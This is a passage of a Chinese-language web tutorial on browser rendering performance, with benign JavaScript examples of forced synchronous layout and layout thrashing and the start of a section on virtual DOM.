来触发的。</p>\n<p>如果在计算样式阶段发现有布局信息的修改，那么就会触发重排操作，然后触发后续渲染流水线的一系列操作，这个代价是非常大的。</p>\n<p>同样如果在计算样式阶段没有发现有布局信息的修改，只是修改了颜色一类的信息，那么就不会涉及到布局相关的调整，所以可以跳过布局阶段，直接进入绘制阶段，这个过程叫重绘。不过重绘阶段的代价也是不小的。</p>\n<p>还有另外一种情况，通过 CSS 实现一些变形、渐变、动画等特效，这是由 CSS 触发的，并且是在合成线程上执行的，这个过程称为合成。因为它不会触发重排或者重绘，而且合成操作本身的速度就非常快，所以执行合成是效率最高的方式。</p>\n<p>回顾了在交互过程中的帧是如何生成的，那接下来我们就可以讨论优化方案了。一个大的原则就是让单个帧的生成速度变快。所以，下面我们就来分析下在交互阶段渲染流水线中有哪些因素影响了帧的生成速度以及如何去优化</p>\n<h3 id="减少-javascript-脚本执行时间"><a href="#%E5%87%8F%E5%B0%91-javascript-%E8%84%9A%E6%9C%AC%E6%89%A7%E8%A1%8C%E6%97%B6%E9%97%B4" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>减少 JavaScript 脚本执行时间</h3>\n<p>有时 JavaScript 函数的一次执行时间可能有几百毫秒，这就严重霸占了主线程执行其他渲染任务的时间。针对这种情况我们可以采用以下两种策略</p>\n<ul>\n<li>一种是将一次执行的函数分解为多个任务，使得每次的执行时间不要过久。</li>\n<li>另一种是采用 Web Workers。你可以把 Web Workers 当作主线程之外的一个线程，在 Web Workers 中是可以执行 JavaScript 脚本的，不过 Web Workers 中没有 DOM、CSSOM 环境，这意味着在 Web Workers 中是无法通过 JavaScript 来访问 DOM 的，所以我们可以把一些和 DOM 操作无关且耗时的任务放到 Web Workers 中去执行</li>\n</ul>\n<p>总之，在交互阶段，对 JavaScript 脚本总的原则就是不要一次霸占太久主线程。</p>\n<h3 id="避免强制同步布局"><a href="#%E9%81%BF%E5%85%8D%E5%BC%BA%E5%88%B6%E5%90%8C%E6%AD%A5%E5%B8%83%E5%B1%80" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>避免强制同步布局</h3>\n<p>在介绍强制同步布局之前，我们先来聊聊正常情况下的布局操作。通过 DOM 接口执行添加元素或者删除元素等操作后，是需要重新计算样式和布局的，不过正常情况下这些操作都是在另外的任务中异步完成的，这样做是为了避免当前的任务占用太长的主线程时间。为了直观理解，你可以参考下面的代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="89569170894817790000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <body>\n    <div id=&quot;mian_div&quot;>\n      <li id=&quot;time_li&quot;>time</li>\n      <li>geekbang</li>\n    </div>\n\n    <p id=&quot;demo&quot;>强制布局 demo</p>\n    <button onclick=&quot;foo()&quot;>添加新元素</button>\n\n    <script>\n      function foo() {\n        let main_div = document.getElementById(\'mian_div\');\n        let new_node = document.createElement(\'li\');\n        let textnode = document.createTextNode(\'time.geekbang\');\n        new_node.appendChild(textnode);\n        document.getElementById(\'mian_div\').appendChild(new_node);\n      }\n    </script>\n  </body>\n</html>`, `89569170894817790000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>mian_div<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>li</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>time_li<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>time<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>li</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>li</span><span class="token punctuation">></span></span>geekbang<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>li</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>demo<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>强制布局 demo<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>button</span> <span class="token attr-name">onclick</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>foo()<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>添加新元素<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>button</span><span class="token punctuation">></span></span>\n\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n      <span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n        <span class="token keyword">let</span> main_div <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n        <span class="token keyword">let</span> new_node <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token string">\'li\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n        <span class="token keyword">let</span> textnode <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createTextNode</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n        new_node<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>textnode<span class="token punctuation">)</span><span class="token punctuation">;</span>\n        document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>new_node<span class="token punctuation">)</span><span class="token punctuation">;</span>\n      <span class="token punctuation">}</span>\n    </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>对于上面这段代码，我们可以使用 Performance 工具来记录添加元素的过程，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-b6993.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 32.763157894736835%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 25 18" title="" data-src="/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-fee1c.png" data-srcset="/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-a67b7.png 200w,\n/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-0b187.png 400w,\n/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-fee1c.png 800w,\n/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-b1a91.png 1200w,\n/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-b6993.png 1520w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出来，执行 JavaScript 添加元素是在一个任务中执行的，重新计算样式布局是在另外一个任务中执行，这就是正常情况下的布局操作。</p>\n<p>理解了正常情况下的布局操作，接下来我们就可以聊什么是强制同步布局了。</p>\n<p>所谓强制同步布局，是指 JavaScript 强制将计算样式和布局操作提前到当前的任务中。为了直观理解，这里我们对上面的代码做了一点修改，让它变成强制同步布局，修改后的代码如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="50887162363958340000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`function foo() {\n  let main_div = document.getElementById(\'mian_div\');\n  let new_node = document.createElement(\'li\');\n  let textnode = document.createTextNode(\'time.geekbang\');\n  new_node.appendChild(textnode);\n  document.getElementById(\'mian_div\').appendChild(new_node);\n  // 由于要获取到 offsetHeight，\n  // 但是此时的 offsetHeight 还是老的数据，\n  // 所以需要立即执行布局操作\n  console.log(main_div.offsetHeight);\n}`, `50887162363958340000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> main_div <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">let</span> new_node <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token string">\'li\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">let</span> textnode <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createTextNode</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  new_node<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>textnode<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>new_node<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token comment">// 由于要获取到 offsetHeight，</span>\n  <span class="token comment">// 但是此时的 offsetHeight 还是老的数据，</span>\n  <span class="token comment">// 所以需要立即执行布局操作</span>\n  console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>main_div<span class="token punctuation">.</span>offsetHeight<span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>将新的元素添加到 DOM 之后，我们又调用了 <code class="language-text">main_div.offsetHeight</code> 来获取新 <code class="language-text">main_div</code> 的高度信息。如果要获取到 <code class="language-text">main_div</code> 的高度，就需要重新布局，所以这里在获取到 <code class="language-text">main_div</code> 的高度之前，JavaScript 还需要强制让渲染引擎默认执行一次布局操作。我们把这个操作称为强制同步布局。</p>\n<p>同样，你可以看下面通过 Performance 记录的任务状态：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-57c91.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 43.45479082321187%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 26 01" title="" data-src="/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-fee1c.png" data-srcset="/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-a67b7.png 200w,\n/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-0b187.png 400w,\n/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-fee1c.png 800w,\n/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-b1a91.png 1200w,\n/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-57c91.png 1482w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从上图可以看出来，计算样式和布局都是在当前脚本执行过程中触发的，这就是强制同步布局。</p>\n<p>为了避免强制同步布局，我们可以调整策略，在修改 DOM 之前查询相关值。代码如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="60623752857624090000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`function foo() {\n  let main_div = document.getElementById(\'mian_div\');\n  // 为了避免强制同步布局，在修改 DOM 之前查询相关值\n  console.log(main_div.offsetHeight);\n  let new_node = document.createElement(\'li\');\n  let textnode = document.createTextNode(\'time.geekbang\');\n  new_node.appendChild(textnode);\n  document.getElementById(\'mian_div\').appendChild(new_node);\n}`, `60623752857624090000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> main_div <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token comment">// 为了避免强制同步布局，在修改 DOM 之前查询相关值</span>\n  console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>main_div<span class="token punctuation">.</span>offsetHeight<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">let</span> new_node <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token string">\'li\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">let</span> textnode <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createTextNode</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  new_node<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>textnode<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>new_node<span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h3 id="避免布局抖动"><a href="#%E9%81%BF%E5%85%8D%E5%B8%83%E5%B1%80%E6%8A%96%E5%8A%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>避免布局抖动</h3>\n<p>还有一种比强制同步布局更坏的情况，那就是布局抖动。所谓布局抖动，是指在一次 JavaScript 执行过程中，多次执行强制布局和抖动操作。为了直观理解，你可以看下面的代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="68299918329729570000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`function foo() {\n  let time_li = document.getElementById(\'time_li\');\n  for (let i = 0; i < 100; i++) {\n    let main_div = document.getElementById(\'mian_div\');\n    let new_node = document.createElement(\'li\');\n    let textnode = document.createTextNode(\'time.geekbang\');\n    new_node.appendChild(textnode);\n    new_node.offsetHeight = time_li.offsetHeight;\n    document.getElementById(\'mian_div\').appendChild(new_node);\n  }\n}`, `68299918329729570000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> time_li <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'time_li\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">let</span> i <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">;</span> i <span class="token operator">&lt;</span> <span class="token number">100</span><span class="token punctuation">;</span> i<span class="token operator">++</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    <span class="token keyword">let</span> main_div <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    <span class="token keyword">let</span> new_node <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token string">\'li\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    <span class="token keyword">let</span> textnode <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createTextNode</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    new_node<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>textnode<span class="token punctuation">)</span><span class="token punctuation">;</span>\n    new_node<span class="token punctuation">.</span>offsetHeight <span class="token operator">=</span> time_li<span class="token punctuation">.</span>offsetHeight<span class="token punctuation">;</span>\n    document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>new_node<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>我们在一个 for 循环语句里面不断读取属性值，每次读取属性值之前都要进行计算样式和布局。执行代码之后，使用 Performance 记录的状态如下所示</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-9ea27.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 42.68456375838927%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 30 08" title="" data-src="/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-fee1c.png" data-srcset="/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-a67b7.png 200w,\n/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-0b187.png 400w,\n/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-fee1c.png 800w,\n/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-b1a91.png 1200w,\n/static/2021-07-13-09-30-08-2b85ee8a6f0dca522482994a898e9809-9ea27.png 1490w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从上图可以看出，在 foo 函数内部重复执行计算样式和布局，这会大大影响当前函数的执行效率。这种情况的避免方式和强制同步布局一样，都是尽量不要在修改 DOM 结构时再去查询一些相关值。</p>\n<h3 id="合理利用-css-合成动画"><a href="#%E5%90%88%E7%90%86%E5%88%A9%E7%94%A8-css-%E5%90%88%E6%88%90%E5%8A%A8%E7%94%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>合理利用 CSS 合成动画</h3>\n<p>合成动画是直接在合成线程上执行的，这和在主线程上执行的布局、绘制等操作不同，如果主线程被 JavaScript 或者一些布局任务占用，CSS 动画依然能继续执行。所以要尽量利用好 CSS 合成动画，如果能让 CSS 处理动画，就尽量交给 CSS 来操作。</p>\n<p>另外，如果能提前知道对某个元素执行动画操作，那就最好将其标记为 will-change，这是告诉渲染引擎需要将该元素单独生成一个图层。</p>\n<h3 id="避免频繁的垃圾回收"><a href="#%E9%81%BF%E5%85%8D%E9%A2%91%E7%B9%81%E7%9A%84%E5%9E%83%E5%9C%BE%E5%9B%9E%E6%94%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>避免频繁的垃圾回收</h3>\n<p>我们知道 JavaScript 使用了自动垃圾回收机制，如果在一些函数中频繁创建临时对象，那么垃圾回收器也会频繁地去执行垃圾回收策略。这样当垃圾回收操作发生时，就会占用主线程，从而影响到其他任务的执行，严重的话还会让用户产生掉帧、不流畅的感觉。</p>\n<p>所以要尽量避免产生那些临时垃圾数据。那该怎么做呢？可以尽可能优化储存结构，尽可能避免小颗粒对象的产生。</p>\n<h2 id="总结-4"><a href="#%E6%80%BB%E7%BB%93-4" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们主要讲解了如何系统优化加载阶段和交互阶段的页面。</p>\n<p>在加载阶段，核心的优化原则是：优化关键资源的加载速度，减少关键资源的个数，降低关键资源的 RTT 次数。</p>\n<p>在交互阶段，核心的优化原则是：尽量减少一帧的生成时间。可以通过减少单次 JavaScript 的执行时间、避免强制同步布局、避免布局抖动、尽量采用 CSS 的合成动画、避免频繁的垃圾回收等方式来减少一帧生成的时长。</p>\n<h1 id="虚拟-dom：虚拟-dom-和实际-dom-有何不同"><a href="#%E8%99%9A%E6%8B%9F-dom%EF%BC%9A%E8%99%9A%E6%8B%9F-dom-%E5%92%8C%E5%AE%9E%E9%99%85-dom-%E6%9C%89%E4%BD%95%E4%B8%8D%E5%90%8C" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>虚拟 DOM：虚拟 DOM 和实际 DOM 有何不同</h1>\n<p>虚拟 DOM 是最近非常火的技术，两大著名前端框架 React 和 Vue 都使用了虚拟 DOM，所以我觉得非常有必要结合浏览器的工作机制对虚拟 DOM 进行一次分析。当然了，React 和 Vue 框架本身所蕴含的知识点非常多，而且也不是我们专栏的重点，所以在这里我们还是把重心聚焦在虚拟 DOM 上。</p>\n<p>在本文我们会先聊聊 DOM 的一些缺陷，然后在此基础上介绍虚拟 DOM 是如何解决这些缺陷的，最后再站在双缓存和 